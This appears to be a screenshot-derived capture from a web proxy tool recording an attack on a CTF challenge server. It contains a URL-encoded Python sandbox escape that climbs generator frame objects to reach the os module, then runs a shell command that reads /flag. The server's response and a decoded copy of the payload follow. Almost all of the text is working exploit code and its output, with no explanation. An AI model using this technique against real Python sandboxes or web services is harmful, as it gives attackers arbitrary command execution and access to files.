 8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 222
10 Origin: http://ihdu.hgame.vidar.club:40923
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 code=
a%3d(a.gi_frame.f_back.f_back.f_back%20for%20i%20in%20%5b1%5d)%0d%0aprint(a)%0d%0aa%3d
%5bx%20for%20x%20in%20a%5d%5b0%5d.f_globals%5b'sys'%5d.modules%5b'os'%5d.system('ls%20
%3e%20%60cat%20%2fflag%60.txt')%0d%0aprint(a)
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Fri, 10 Oct 2025 16:29:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 49
6 Connection: close
7
8 <generator object <genexpr> at 0x7f8832ec5a50>
9 0
10
解码: URL编码
a=(a.gi_frame.f_back.f_back.f_back for i in
[1])\r \n
print(a)\r \n
a=[x for x in a][0].f_globals['sys'].modules
['os'].system('ls > `cat /flag`.txt')\r \n
print(a)
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
响应头 5